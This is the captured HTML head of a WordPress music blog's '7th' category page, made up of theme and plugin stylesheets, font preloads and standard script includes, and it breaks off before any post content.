

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dovesmusicblog.com/category/7th/
body_size: 19300
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.dovesmusicblog.com/xmlrpc.php">

          <style id="wfc-base-style" type="text/css">
             .wfc-reset-menu-item-first-letter .navbar .nav>li>a:first-letter {font-size: inherit;}.format-icon:before {color: #5A5A5A;}article .format-icon.tc-hide-icon:before, .safari article.format-video .format-icon.tc-hide-icon:before, .chrome article.format-video .format-icon.tc-hide-icon:before, .safari article.format-image .format-icon.tc-hide-icon:before, .chrome article.format-image .format-icon.tc-hide-icon:before, .safari article.format-gallery .format-icon.tc-hide-icon:before, .safari article.attachment .format-icon.tc-hide-icon:before, .chrome article.format-gallery .format-icon.tc-hide-icon:before, .chrome article.attachment .format-icon.tc-hide-icon:before {content: none!important;}h2#tc-comment-title.tc-hide-icon:before {content: none!important;}.archive .archive-header h1.format-icon.tc-hide-icon:before {content: none!important;}.tc-sidebar h3.widget-title.tc-hide-icon:before {content: none!important;}.footer-widgets h3.widget-title.tc-hide-icon:before {content: none!important;}.tc-hide-icon i, i.tc-hide-icon {display: none !important;}.carousel-control {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.social-block a {font-size: 18px;}footer#footer .colophon .social-block a {font-size: 16px;}.social-block.widget_social a {font-size: 14px;}
        </style>
        <title>7th &#8211; Doves Music Blog</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Feed" href="https://www.dovesmusicblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Comments Feed" href="https://www.dovesmusicblog.com/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&subset=latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; 7th Category Feed" href="https://www.dovesmusicblog.com/category/7th/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.dovesmusicblog.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='hph-front-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/addons/assets/front/css/hph-front.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/main.min.css?ver=1.4.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:'Poppins', sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1300px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1300px;
                }
              }::selection { background-color: #ffffff; }
::-moz-selection { background-color: #ffffff; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #ffffff; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #ffffff; }.post-format .format-container { border-color: #ffffff; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #ffffff!important; }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #header #nav-mobile { background-color: #000000; }.is-scrolled #header #nav-mobile { background-color: #000000; background-color: rgba(0,0,0,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }img { -webkit-border-radius: px; border-radius: px; }.sidebar.expanding, .sidebar.collapsing, .sidebar .sidebar-content, .sidebar .sidebar-toggle, .container-inner > .main::before,.container-inner > .main::after { background-color: #ffffff; }@media only screen and (min-width: 480px) and (max-width: 1200px) { .s2.expanded { background-color: #ffffff; } }@media only screen and (min-width: 480px) and (max-width: 960px) { .s1.expanded { background-color: #ffffff; } }body { background-color: #ffffff; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.dovesmusicblog.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dovesmusicblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dovesmusicblog.com/wp-json/wp/v2/categories/1283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dovesmusicblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="shortcut icon" href="https://www.dovesmusicblog.com/wp-content/uploads/2010/07/favicon.jpg" type="image/x-icon" /><!-- Favi -->    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style id="wfc-style-post_links" type="text/css" data-origin="server">
/* Setting : Links in post/pages */ 
main.content .entry a, .format-link .post-format p {
color : #000000;
}

</style>            <style id="grids-css" type="text/css">
                .post-list .grid-item {float: left; }
                .cols-1 .grid-item { width: 100%; }
                .cols-2 .grid-item { width: 50%; }
                .cols-3 .grid-item { width: 33.3%; }
                .cols-4 .grid-item { width: 25%; }
